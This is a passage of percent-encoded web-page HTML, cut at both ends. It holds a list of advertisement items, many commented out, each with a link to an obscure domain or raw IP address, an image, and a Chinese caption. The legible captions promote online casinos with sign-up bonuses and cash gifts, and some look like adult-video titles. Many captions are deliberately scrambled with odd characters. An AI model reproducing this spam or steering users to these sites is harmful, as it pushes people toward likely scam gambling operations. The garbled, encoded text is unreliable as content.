98#E6#96#B9#E7#9B#B4#E8#90#A5#2F#E8#BF#97#E9#A2#9D#E9#B2#90#E5#BF#A7#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F7488afcom#2Fggg#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F7488mdcom#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA+#E8#BF#99#E8#BF#99#E9#80#81#E5#BD#A9#E9#87#91#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1965443331323334658gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#B8#E5#88#A9#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E8#BF#99#E8#BF#99#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2FO1CN01PEGcA01rGgfbyr8qg_#21#212216598935604-1-fleamarketgif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E+#E6#9E#81#E9#80#9F#E6#94#BE#EA#8B#A4#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F666bb777yycom#2F2eef7ff43a424ef7969d07265e0ae8a0gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A7#E3#9B#A7#E3#9B#A7#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01BRZNIT22AErCbDeHT_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E9#A6#96#E5#8D#95#E5#8C#85#E8#B5#94+#E7#AC#AC#E8#92#B0#E6#AC#A1#E5#8C#85#E8#B5#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01Y2fG9k22AErVuI0LN_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#A4#AA#EC#B3#A3#E5#9F#8E#E5#A8#B1#E4#B9#90+#E5#AE#9E#E5#8A#9B#E8#AD#B1#E7#89#8C#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#E8#BF#97#E9#A2#9D#E9#B2#90#E5#BF#A7#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN013xMz3y22AErRNZCZz_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#EC#90#B5#ED#86#88#EA#A2#B6#E5#A5#96#E7#8E#87#E3#9B#A1#E5#88#86#E9#92#9F#EA#A2#B6#E5#A5#96#E3#9B#A7#E3#9B#A7#E3#9B#A7#E3#9B#A7#E3#9B#A7#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-300-200gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#B3#A8#E5#86#8C#E5#8D#B3#E9#80#81#ED#86#88#E9#A2#9D#E8#BF#94#EA#8B#A4#E8#97#88#E6#83#A0+#E8#BF#99#E8#BF#99#E6#9C#89#E6#83#8A#E5#96#9C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01Q05q6522AErnsPT4X_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#E8#92#B0#E6#8B#89#E5#B0#B1#EA#A2#B6#EF#BC#81#E3#9B#A1#E3#9B#A0#E3#9B#A0#E4#B8#87#E5#80#8D+#E9#80#9F#E6#9D#A5#E6#8B#89#EA#A2#B6#E3#9C#80#E3#9B#B7-+#E4#BA#BF#E4#B8#87#E5#A5#96#E6#B1#A0#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgcospu2011top#2F320185bd4360536478daf3gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#8C#E6#AF#8F#E9#B2#95#E7#BA#A2#E5#8C#85#E8#92#B0#E8#A7#A6#E5#8D#B3#E5#8F#91#EF#BC#8C#E7#99#BB#E5#BD#95#E5#B0#B1#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fs2j6ej2fofksfbjcom#2Ftg10#2F#3FchannelCode#3Djzf189#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftc-newzwiki#2Fautoupload#2FPoUTXPYr9vCFSr90SZVuLLKXl_QqVl-bpSwqP4fJO68#2F20251004#2FqvaT#2F300X200#2F300x200_#25281#2529gif#2Fwebp#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#9B#B4#E9#AD#9D#E5#81#9A#E6#84#9B++#E8#BF#9C#E7#A8#8B#E8#B7#B3#E8#9B#8B#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053393516gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA+#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fee555aa666com#2F199763680864423fb16da03f42a061bbgif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#EB#86#89#EC#B0#AF#E6#8B#85#E4#BF#9D+-+#E6#AF#8F#E9#B2#95#E9#A2#86#E5#8F#96#E8#9F#BD#EC#8F#A9#E5#BD#A9#E9#87#91#E5#8F#AF#E7#9B#B4#E6#8E#A5#E6#8F#90#E7#8E#B0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fokr03or0naihendattrmibuzz#2Fupload#2Fvod#2F20251014-1#2Fd189fa6bd4f9f44f57cf577b3a8247eapng#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E8#9C#A7#E9#9D#B5#E9#8B#81#E9#80#B7#ED#86#88#EA#92#B5#E9#B2#90#EA#BA#B1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2F074tueoytgemtop#2Fimg#2F300x200gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E5#A8#9B#E9#9B#86#E5#9C#98#EF#BC#8C#E4#B8#8B#E8#BD#BD#E3#9C#91#E3#9C#A0#E3#9C#A0#E5#8D#B3#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1181072166#3A9000#2F#3FpromotionTagId#3D1963945148257624066#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fzwtg01aixsczy002top#2Ftp#2F300x200jpg#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A7#E5#B2#81#E9#80#A3#E5#84#BF#EB#BD#9B#E7#88#B6#E4#BA#B2#E4#BE#B5#E7#8A#AF+#E6#AD#A3#E8#B7#98#E7#9B#B4#E9#AD#9D#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Flbfmlbpictupiancom#2Fupload#2Fvod#2F2023#2F03#2Fdarsi2nw0jkjpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#EA#8A#8B#EA#B4#AD#EB#B3#BE#21#E9#94#A2#E9#94#A2#E5#87#80#E5#87#80#E7#9A#84#E9#8A#BF#EB#84#A4#E5#BE#88#E6#9C#89#E5#92#AC#E8#92#B0#E8#AA#93#E7#9A#84#E5#86#B2#E8#A5#98#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FjpkJXREy#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E9#9D#9E#E5#B8#B8#E5#8F#97#E9#8A#BF#E6#9C#8B#E8#A9#BB#E6#AC#A2#E8#BF#8E#E7#9A#84#E3#9B#B7-#E3#9C#9D#E3#9C#99#E3#9C#9C#E3#9C#9B#E6#B4#BB#E8#B7#83#E4#BF#9D#E8#82#B2#E5#91#98#E7#9A#84#E9#B7#9C#E9#9B#97#E3#80#82#E5#BD#93#E9#A3#81#EB#BD#9B#E6#8C#87#E8#B4#A3#E4#B8#BA#E6#B3#9B#E5#8C#96#E9#9B#97#E6#84#9F#E8#A7#AA#E8#AE#A8#E5#8E#8C#E7#9A#84#E3#9B#BD#E8#98#83#E6#97#B6#EF#BC#8C#E9#A3#81#E6#B0#94#E5#96#98#E5#90#81#E5#90#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250830#2FWS9wdEHK#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#BC#9C#E6#A0#B8#E9#A1#B6#EB#95#97#EA#92#9B#E9#81#AB#E3#80#8E#E3#9C#A7#E3#9C#91#E3#9C#9E#E3#9C#97#E3#9B#A7#E3#9B#A7#E3#80#8F#EA#B4#AD#E7#9A#99#E9#9B#97#E6#84#9F#E8#9C#82#E8#85#B0#EB#B7#8C#E6#A1#83#EB#A1#B0#EF#BC#8C#EB#9A#88#E8#B5#B7#EB#98#BE#EB#A0#AF#E9#AA#82#E9#8A#BF#EB#84#A4+#E8#A1#A3#E6#9C#8D#E4#B8#8D#EB#9F#A1#EB#86#89#E7#9D#80#E8#AA#BE#E8#A0#95+#E7#BB#99#EB#9A#B1#E8#A0#9C#E6#88#B4#E7#BB#BF#E5#B8#BD#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayerkdhgfscc#2F20250816#2FOLX14uWt#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#94#BE#E8#8D#A1#E7#9A#84#E9#83#BA#E9#88#80#E4#B8#BA#E4#BA#86#E5#A5#96#E9#87#91#E6#8A#8A#EB#A2#9A#E5#B7#B1#E5#A5#89#E7#8C#AE#E7#BB#99#EB#9A#B1#E6#9D#BF#E8#82#86#E6#84#8F#EA#A9#99#E5#BC#84#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FRbTVbQtc#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9B#B9#E3#9C#82#E3#9B#BF-#E3#9B#A4#E3#9B#A5#E3#9B#A5#E3#9B#A3+#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E3#80#90#E8#BF#99#E7#84#B6#E9#92#98#E8#94#A3#E3#80#91#E3#80#90#E9#AD#85#E5#8A#9B#E8#94#A3#E8#95#94#E3#80#91#E8#B7#98#EB#A8#9F#E5#BA#97#E5#B7#A5#E4#BD#9C#E7#9A#84#E6#8B#A5#E6#9C#89#E6#B8#A9#E6#9F#94#E7#AC#91#E5#AE#B9#E7#9A#84#E9#92#98#E8#94#A3#E8#BF#97#E9#8A#BF#E9#82#80#E3#80#82#E8#99#BD#E7#84#B6#E9#9D#A2#E5#AE#B9#E6#B8#A9#E6#9F#94#EF#BC#8C#E4#BD#86#E5#8D#B4#E5#B1#95#E7#8E#B0#E5#87#BA#E9#97#AA#E8#BF#97#E7#9A#84#EA#A2#B6#E8#94#A3#E6#9C#8D#E5#8A#A1#EF#BC#8C#E5#BD#93#E8#98#90#E6#8A#8A#E8#BF#97#E9#8B#BC#E9#AA#82#E8#A0#95#E5#A5#B9#E8#98#83#E8#A0#B5#E6#97#B6#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FQwLoVZBY#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B2#E3#9C#80-#E3#9B#A1#E3#9B#A7#E3#9B#A1+#E9#80#A3#E8#A9#BB#E7#9A#84#E9#82#80#E9#82#80#E6#A1#83#E8#B0#B7#E7#BB#98#E9#87#8C#ED#81#89#E5#AF#B9#E9#A3#81#E7#9A#84#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2F2eX7l2SS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E2#9D#A4#EF#B8#8F#E7#BB#A7#E7#88#B6#E4#B8#8E#E9#A3#81#E5#89#8D#E9#81#AB#E9#80#A3#E5#84#BF#E7#AA#81#E7#84#B6#E6#89#BE#E8#92#BA#E9#97#A8#E7#A6#BD#E8#A0#AD#E7#88#B6#E4#BA#B2#E4#B8#8D#E9#A1#BE#E8#97#96#EA#AA#B6#E5#BD#BB#E8#BF#8C#EA#A9#99#E5#BC#84-#E8#B0#A2#E8#AF#AD#E5#BD#A4#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FkKaAuGm5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9B#B9#E3#9C#82#E3#9B#BF-#E3#9B#A4#E3#9B#A5#E3#9B#A2#E3#9B#A0+#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E3#80#90#E3#9C#83#E3#9C#83#EB#95#97#E8#BF#99#E7#9C#9F#E3#9B#B7#E7#BD#A9#E6#9D#AF#E3#80#91#E3#80#90#E7#BB#9D#EB#98#BE#E8#BF#99#E7#9C#9F#EC#95#9B#E6#9D#90#E3#80#91#E5#88#9A#E6#BB#A1#E3#9B#A2#E3#9B#A0#E5#B2#81#E7#9A#84#E8#BF#99#E7#9C#9F#E9#8B#81#E9#80#A3#E6#83#B3#E5#81#9A#E7#82#B9#E4#B8#8D#E8#92#B0#E6#A0#B7#E7#9A#84#E4#BA#8B#EF#BC#81#E5#B9#B6#E5#8F#82#E4#B8#8E#E4#BA#86#E3#9B#B1#E3#9C#86#E9#A5#BD#E6#91#84#E3#80#82#E5#85#85#E6#BB#A1#E6#B4#BB#E5#8A#9B#E3#9B#BA#E3#9B#B4#E5#88#9D#E8#98#83#E9#AA#8C#E7#9A#84#E5#BF#85#EA#B6#BB#E3#9C#83#E3#9B#B5#E3#9C#88#EF#BC#8C#EA#A7#8B#E7#83#88#E6#91#87#E6#99#83#E9#B1#A0#E9#A3#BB#E3#9C#83#E3#9C#83+#E3#9B#B7#EB#95#97#E9#80#A6#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2023#2F01#2Fm5fi4ukofjpjpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#